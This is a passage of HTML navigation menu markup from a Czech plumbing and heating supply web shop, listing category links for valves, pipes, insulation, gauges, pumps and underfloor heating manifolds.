                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-pn30-se-sroubenim-a-ucpavkou/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/461200-160x160.jpg" loading="lazy" alt="Kulové kohouty PN30 se šroubením">Kulové kohouty PN30 se šroubením</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-raftec-black/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RAFTEC/BLACK/drb114-800x800-160x160.jpg" loading="lazy" alt="Kulové kohouty RAFTEC PN 25-50 185°C PLNOPRŮTOK - AKCE">Kulové kohouty RAFTEC PN 25-50 185°C PLNOPRŮTOK - AKCE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-s-filtrem/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/461221-160x160.jpg" loading="lazy" alt="Kulové kohouty s filtrem">Kulové kohouty s filtrem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-nerez-aisi-316-PN63/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-GEBO/INOX/INOXKKGebo-160x160.jpg" loading="lazy" alt="Kulové kohouty - NEREZ PN63">Kulové kohouty - NEREZ PN63</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-pn35-aurea/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/OR.1100-160x160.jpg" loading="lazy" alt="Kulové kohouty AUREA, PN35, 140°C">Kulové kohouty AUREA, PN35, 140°C</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-giacomini-pn42/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/giacomini-r250d-160x160.jpg" loading="lazy" alt="Kulové kohouty GIACOMINI PN42, 185°C">Kulové kohouty GIACOMINI PN42, 185°C</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-oregon-pn-40/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/OREGON/OREGON301-160x160.jpg" loading="lazy" alt="Kulové kohouty OREGON, PN40, 185°C">Kulové kohouty OREGON, PN40, 185°C</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/mezibrirubove-uzaviraci-klapky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-GEOS/Klapkamezipr-160x160.JPG" loading="lazy" alt="MEZIPŘÍRUBOVÉ UZAVÍRACÍ KLAPKY">MEZIPŘÍRUBOVÉ UZAVÍRACÍ KLAPKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-LUX-PN40-150C/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-NOVASERVIS/lu137-160x160.jpg" loading="lazy" alt="Kulové kohouty LUX PN40 150°C">Kulové kohouty LUX PN40 150°C</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-NOVASERVIS-PN20/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-NOVASERVIS/BSKUPINY/NOVAPN20-160x160.jpg" loading="lazy" alt="Kulové kohouty PN20, NOVA">Kulové kohouty PN20, NOVA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/prirubove-kulove-ventily/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-GEOS/priruba77-160x160.jpg" loading="lazy" alt="PŘÍRUBOVÉ KULOVÉ VENTILY">PŘÍRUBOVÉ KULOVÉ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/nerezove-uzaviraci-soupe/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/VENTILY/SOUPENEREZ-160x160.png" loading="lazy" alt="UZAVÍRACÍ ŠOUPATA - NEREZ">UZAVÍRACÍ ŠOUPATA - NEREZ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/uzaviraci-ventily-kohoutove-armatury/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/UZAVENTILY-160x160.jpg" loading="lazy" alt="UZAVÍRACÍ VENTILY">UZAVÍRACÍ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/magneticke-ventily-s-civkou/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/[MV-38-240V]%20Magnetický%20ventil%20s%20cievkou%203-8_-160x160.png" loading="lazy" alt="MAGNETICKÉ VENTILY S CÍVKOU">MAGNETICKÉ VENTILY S CÍVKOU</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/rohove-ventily-uzaviraci-armatury/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/ROHVENTILY-160x160.jpg" loading="lazy" alt="ROHOVÉ VENTILY">ROHOVÉ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-s-filtrem-fbal-51f-filterball/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/RFILTERBALL-800x800-160x160.jpg" loading="lazy" alt="Kulový kohout s filtrem FILTERBALL">Kulový kohout s filtrem FILTERBALL</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-s-prevlecnou-matkou/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/461250-160x160.jpg" loading="lazy" alt="Kulové kohouty PN30 s převlečnou matkou">Kulové kohouty PN30 s převlečnou matkou</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-raftec-gold/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RAFTEC/RAFTEC1-160x160.jpg" loading="lazy" alt="Kulové kohouty RAFTEC GOLD PN 50-64 185°C PLNOPRŮTOK">Kulové kohouty RAFTEC GOLD PN 50-64 185°C PLNOPRŮTOK</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/zahradni-kulove-kohouty/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/464200-160x160.jpg" loading="lazy" alt="Zahradní kulové kohouty">Zahradní kulové kohouty</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/trubky-a-izolace/">TRUBKY A IZOLACE
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>TRUBKY A IZOLACE</h4>
                                                                  <a href="https://www.obchod-vtp.cz/trubky-a-izolace/ppr-trubky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/PPRTRUBKY-160x160.jpg" loading="lazy" alt="PPR TRUBKY ">PPR TRUBKY </a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/PVC-trubky-na-lepeni-PN10/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KABI/PVC/PVCPIPE-160x160.jpg" loading="lazy" alt="PVC TRUBKY">PVC TRUBKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/rozvody-cu-med-trubky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/MEDENETRUBKY-160x160.jpg" loading="lazy" alt="MĚDĚNÉ TRUBKY ">MĚDĚNÉ TRUBKY </a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/ocelove-trubky-sanha/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/FRABOPRESSOCEL/STEELtrubka-160x160.jpg" loading="lazy" alt="Ocelové trubky SanhaTherm">Ocelové trubky SanhaTherm</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/trubky-polyetylen/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/PETRUBKY-160x160.jpg" loading="lazy" alt="PE TRUBKY - POLYETYLEN">PE TRUBKY - POLYETYLEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/NEREZ-inoxpress-trubka-aisi304-topeni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/INOXPRESS304/INOXTUBE-160x160.jpg" loading="lazy" alt="NEREZ Trubky AISI 304">NEREZ Trubky AISI 304</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/predizolovane-potrubi-pex-al-pex-voda-topeni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/ROHOVE%20VENTILY/PEXREDBLUE-160x160.png" loading="lazy" alt="Předizolované trubky PEX-AL-PEX">Předizolované trubky PEX-AL-PEX</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/vicevrstve-trubky-alpex-pex-al-pex/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/PEXAL/PEXALTR-160x160.jpg" loading="lazy" alt="Vícevrstvé trubky PEX-AL-PEX">Vícevrstvé trubky PEX-AL-PEX</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/izolace-potrubi-cu-tubex-miralon/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/TRUBKY/TUBEXCU-160x160.jpg" loading="lazy" alt="IZOLACE POTRUBÍ CU - Tubex, Miralon">IZOLACE POTRUBÍ CU - Tubex, Miralon</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/izolace-potrubi-ppr-tubex-mirelon/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/TRUBKY/IzolaceTUB-160x160.jpg" loading="lazy" alt="Izolace potrubí PPR - tubex, mirelon">Izolace potrubí PPR - tubex, mirelon</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/tepelne-izolace-k-flex/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/TRUBKY/k-flex-160x160.jpg" loading="lazy" alt="TEPELNÉ IZOLACE K-FLEX">TEPELNÉ IZOLACE K-FLEX</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/tubex-pouzdro-z-mineralni-vlny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-SPUR/mineral/Spur_tubex_pouzdro-detail-160x160.jpg" loading="lazy" alt="TUBEX® pouzdro z minerální vlny">TUBEX® pouzdro z minerální vlny</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/rezaky-a-nuzky-na-trubky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NARADI/4911MINI-160x160.jpg" loading="lazy" alt="ŘEZÁKY A NŮŽKY NA TRUBKY">ŘEZÁKY A NŮŽKY NA TRUBKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/ppr-podpurne-zlaby/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/PPR%20PTAK/Podpůrný%20žlab%20vzhled-160x160.jpg" loading="lazy" alt="PPR podpůrné žlaby">PPR podpůrné žlaby</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/ht-trubky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/HT/33TRUNI-160x160.jpg" loading="lazy" alt="HT TRUBKY">HT TRUBKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/kg-trubky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-DAB/kg_trubka_cz-160x160.png" loading="lazy" alt="KG TRUBKY">KG TRUBKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/prichytky-na-trubky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/PPR/6276-160x160.jpg" loading="lazy" alt="PŘÍCHYTKY NA TRUBKY">PŘÍCHYTKY NA TRUBKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/trubky-a-izolace/cu-trubky-chladirenske/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/TRUBKY/cutrubka-160x160.jpg" loading="lazy" alt="CU TRUBKY CHLADÍRENSKÉ">CU TRUBKY CHLADÍRENSKÉ</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/">MĚŘENÍ A REGULACE
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>MĚŘENÍ A REGULACE</h4>
                                                                  <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/regulatory-tlaku-vody/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/REGULATORY/5350ORI2-160x160.jpg" loading="lazy" alt="REGULÁTORY TLAKU - voda, vzduch">REGULÁTORY TLAKU - voda, vzduch</a>
                                                                                        <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/manometry-voda-topeni/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/MANOMETRY/MAN06S-160x160.jpg" loading="lazy" alt="MANOMETRY - voda, topení">MANOMETRY - voda, topení</a>
                                                                                        <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/teplomery-voda-topeni/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/STENO/TEPLOMER2020-160x160.jpg" loading="lazy" alt="TEPLOMĚRY - voda, topení">TEPLOMĚRY - voda, topení</a>
                                                                                        <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/termomanometry-voda-topeni/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/MANOMETRY/TERMANZAD-160x160.jpg" loading="lazy" alt="TERMOMANOMETRY - voda, topení">TERMOMANOMETRY - voda, topení</a>
                                                                                        <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/detektory-prutoku-kapalin/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/CALEFFI/315M-160x160.jpg" loading="lazy" alt="DETEKTORY PRŮTOKU KAPALIN">DETEKTORY PRŮTOKU KAPALIN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/regulatory-tahu-kotle/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/CALEFFI/529150-160x160.jpg" loading="lazy" alt="REGULÁTOR TAHU KOTLE">REGULÁTOR TAHU KOTLE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/manometry-voda-topeni-voda/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/manometr-160x160.jpg" loading="lazy" alt="MANOMETRY - voda, topení">MANOMETRY - voda, topení</a>
                                                                                        <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/vodomery-antimagneticke-bonega/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/VODOMERY-160x160.jpg" loading="lazy" alt="VODOMĚRY ">VODOMĚRY </a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/cerpaci-technika/">ČERPACÍ A CIRKULAČNÍ TECHNIKA
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>ČERPACÍ A CIRKULAČNÍ TECHNIKA</h4>
                                                                  <a href="https://www.obchod-vtp.cz/cerpaci-technika/expanzomaty-vodarenske/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUASYSTEM/vbv-160x160.jpg" loading="lazy" alt="EXPANZOMATY VODÁRENSKÉ">EXPANZOMATY VODÁRENSKÉ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/podzemni-nadrze-a-jimky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/753_1287-160x160.jpg" loading="lazy" alt="Podzemní nádrže a jímky">Podzemní nádrže a jímky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/povrchove-nadrze/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/749_1272-160x160.jpg" loading="lazy" alt="Povrchové nádrže">Povrchové nádrže</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/PVC-hadice-s-vystuzi/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/762_1325-160x160.jpg" loading="lazy" alt="PVC Hadice s výstuží">PVC Hadice s výstuží</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/sady-pro-domaci-vodarny/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/859_1988-160x160.jpg" loading="lazy" alt="Sady pro domácí vodárny">Sady pro domácí vodárny</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/tlakove-spinace/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/70_24-160x160.jpg" loading="lazy" alt="TLAKOVÉ SPÍNAČE">TLAKOVÉ SPÍNAČE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/ponorna-cerpadla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/OBR2025vodarny/STRATEGY-160x160.jpg" loading="lazy" alt="ČERPADLA - Ponorná">ČERPADLA - Ponorná</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/cerpadla-s-benzinovym-pohonem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/OBR2025vodarny/HYDROCUP-160x160.jpg" loading="lazy" alt="ČERPADLA - S benzínovým pohonem">ČERPADLA - S benzínovým pohonem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/domaci-vodarny-s-hydrostatem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/OBR2025vodarny/HYDROCONTROL-MAXI-JET-160x160.jpg" loading="lazy" alt="DOMÁCÍ VODÁRNY - S hydrostatem">DOMÁCÍ VODÁRNY - S hydrostatem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/domaci-vodarny-automat/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/707_2085-160x160.jpg" loading="lazy" alt="DOMÁCÍ VODÁRNY - S tlakovou nádobou">DOMÁCÍ VODÁRNY - S tlakovou nádobou</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/domaci-vodarny-povrchove/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/OBR2025vodarny/M-FULL-CONTROL-AUTOMAT-160x160.jpg" loading="lazy" alt="DOMÁCÍ VODÁRNY - S tlakovou nádobou, AUTOMAT">DOMÁCÍ VODÁRNY - S tlakovou nádobou, AUTOMAT</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/povrchova-cerpadla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/OBR2025vodarny/MAXI-JET-160x160.jpg" loading="lazy" alt="ČERPADLA - Odstředivá a samonasávací">ČERPADLA - Odstředivá a samonasávací</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/drenazni-cerpadla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/828_2540-160x160.jpg" loading="lazy" alt="ČERPADLA - Drenážní">ČERPADLA - Drenážní</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/kalova-cerpadla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/794_2543-160x160.jpg" loading="lazy" alt="ČERPADLA - Kalová">ČERPADLA - Kalová</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/domaci-vodarny-s-frekvencnim-menicem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/AQUACUP/Vodarny-FM-160x160.jpg" loading="lazy" alt="VODÁRNY - S frekvenčním měničem">VODÁRNY - S frekvenčním měničem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/fontanova-cerpadla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/730_1654-160x160.jpg" loading="lazy" alt="ČERPADLA - Fontánová">ČERPADLA - Fontánová</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/jezirkova-cerpadla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/731_1633-160x160.jpg" loading="lazy" alt="ČERPADLA - Jezírková">ČERPADLA - Jezírková</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/precerpavaci-stanice/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/AQUACUP/3přečerpávací%20stanice%201-160x160.jpg" loading="lazy" alt="PŘEČERPÁVACÍ STANICE">PŘEČERPÁVACÍ STANICE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/vodarny-s-ponornym-cerpadlem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/AQUACUP/Vodarny-s-ponornym-c-160x160.jpg" loading="lazy" alt="VODÁRNY - S ponorným čerpadlem">VODÁRNY - S ponorným čerpadlem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/jezirkove-filtrace/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/AQUACUP/jezirkove%20filtrace%201-160x160.jpg" loading="lazy" alt="JEZÍRKOVÉ FILTRACE">JEZÍRKOVÉ FILTRACE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/cerpaci-technika/plovakove-spinace/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUACUP/773_1564-160x160.jpg" loading="lazy" alt="Plovákové spínače">Plovákové spínače</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/">SMĚŠOVACÍ A PŘEPÍNACÍ VENTILY
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>SMĚŠOVACÍ A PŘEPÍNACÍ VENTILY</h4>
                                                                  <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/prepinaci-a-zonove-ventily-se-servopohonem-MBA/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-ESBE/1280x1280_main_photo_MBA132_With_adapters-160x160.jpg" loading="lazy" alt="PŘEPÍNACÍ VENTILY S POHONEM MBA">PŘEPÍNACÍ VENTILY S POHONEM MBA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/regulacni-ventily-motorizovane/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-ESBE/NOVINKY24/Sld100-160x160.jpg" loading="lazy" alt="REGULAČNÍ VENTILY S POHONEM">REGULAČNÍ VENTILY S POHONEM</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/smesovaci-ventily-termoventily/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/CALEFFI/521503-160x160.jpg" loading="lazy" alt="SMĚŠOVACÍ VENTILY - Termoventily">SMĚŠOVACÍ VENTILY - Termoventily</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/vicecestne-ventily/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/VICECESTNE%20VENTILY/ESBE-VRG141-160x160.jpg" loading="lazy" alt="VÍCECESTNÉ VENTILY">VÍCECESTNÉ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/prepinaci-termostaticke-ventily-vtd/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ESBE/ESBE-VTD582-160x160.jpg" loading="lazy" alt="PŘEPÍNACÍ TERMOSTATICKÉ VENTILY">PŘEPÍNACÍ TERMOSTATICKÉ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/prepinaci-ventily-s-pohonem-vzc-vzd/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ESBE/ESBE-VZ-VNEJ-KAB-160x160.jpg" loading="lazy" alt="PŘEPÍNACÍ VENTILY S POHONEM">PŘEPÍNACÍ VENTILY S POHONEM</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/regulacni-termostaticke-jednotky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-ESBE/LTC300-160x160.jpg" loading="lazy" alt="REGULAČNÍ TERMOSTATICKÉ JEDNOTKY">REGULAČNÍ TERMOSTATICKÉ JEDNOTKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/servopohony-esbe/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/VICECESTNE%20VENTILY/ARA600UNI-160x160.jpg" loading="lazy" alt="SERVOPOHONY">SERVOPOHONY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/termostaticke-slozene-ventily/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-ESBE/VMB423_verA_issueA_hr-160x160.jpg" loading="lazy" alt="TERMOSTATICKÉ SLOŽENÉ VENTILY">TERMOSTATICKÉ SLOŽENÉ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/termostaticke-ventily-pro-kotle/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/VICECESTNE%20VENTILY/ESBE-VTC312-160x160.jpg" loading="lazy" alt="TERMOSTATICKÉ VENTILY - pro kotle">TERMOSTATICKÉ VENTILY - pro kotle</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/protikondenzacni-ventily-a-jednotky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/PROTIKONDENZANT-160x160.jpg" loading="lazy" alt="PROTIKONDENZAČNÍ VENTILY">PROTIKONDENZAČNÍ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/ventily-pro-fancoily/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-ESBE/VLG132-160x160.jpg" loading="lazy" alt="VENTILY PRO FANCOILY">VENTILY PRO FANCOILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/zdvihove-ventily-esbe/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ESBE/ESBE-VL-VENTILY-160x160.png" loading="lazy" alt="ZDVIHOVÉ VENTILY">ZDVIHOVÉ VENTILY</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/">SYSTÉM PODLAHOVÉHO VYTÁPĚNÍ
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>SYSTÉM PODLAHOVÉHO VYTÁPĚNÍ</h4>
                                                                  <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/TIEMME-rozdelovace-kompletni-bez-cerpadla-prime/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/RUBIDEA/ROZDELOVACE/794_1xx-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - Kompletní přímé bez čerpadla">ROZDĚLOVAČE - Kompletní přímé bez čerpadla</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/TIEMME-rozdelovace-kompletni-bez-cerpadla-rohove/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/RUBIDEA/ROZDELOVACE/796_1xx-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - Kompletní rohové bez čerpadla">ROZDĚLOVAČE - Kompletní rohové bez čerpadla</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-mosazne/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOVASERVIS/rzp-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - Mosazné">ROZDĚLOVAČE - Mosazné</a>
